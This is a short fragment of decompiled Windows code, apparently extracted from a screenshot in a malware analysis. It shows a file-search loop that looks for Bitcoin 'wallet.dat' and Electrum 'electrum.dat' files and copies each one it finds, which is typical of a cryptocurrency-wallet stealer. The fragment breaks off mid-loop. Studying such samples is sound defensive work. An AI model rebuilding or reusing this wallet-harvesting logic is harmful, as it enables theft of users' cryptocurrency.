 v3 = ((int (__stdcall *)(int, char *, int *, int *, char *))*FindFirstFileW_41A2
do
{
v29 = v94;
v28 = dword_4157CC;
unknown_libname_67(&v87, &v91, 260);
v27 = v87;
System::__linkproc__ WStrCatN(&v88, 5, v4, dword_4157CC, L"wallet.dat");
if ( (unsigned __int8)sub_4087F0(v88, v3) )
{
v29 = v95;
v28 = dword_4157CC;
unknown_libname_67(&v84, &v91, 260);
System::__linkproc__ WStrCatN(&v85, 4, v5, v84, L"\\wallet.dat");
System::__linkproc__ LStrFromWStr((int)&v86, v85);
v28 = v86;
v27 = (int *)v94;
unknown_libname_67(&v82, &v91, 260);
System::__linkproc__ WStrCatN(&v83, 5, v6, dword_4157CC, L"wallet.dat");
sub_40FEA0(v83, (int)v29);
++*v1;
}
v29 = v94;
v28 = dword_4157CC;
unknown_libname_67(&v80, &v91, 260);
v27 = v80;
System::__linkproc__ WStrCatN(&v81, 5, v7, dword_4157CC, L"electrum.dat");
if ( (unsigned __int8)sub_4087F0(v81, v3) )
{
v29 = v95;
v28 = dword_4157CC;
unknown_libname_67(&v77, &v91, 260);
System::__linkproc__ WStrCatN(&v78, 4, v8, v77, L"\\electrum.dat");
System::__linkproc__ LStrFromWStr((int)&v79, v78);
v28 = v79;
v27 = (int *)v94;
unknown_libname_67(&v75, &v91, 260);
System::__linkproc__ WStrCatN(&v76, 5, v9, dword_4157CC, L"electrum.dat");
sub_40FEA0(v76, (int)v29);
++*v1;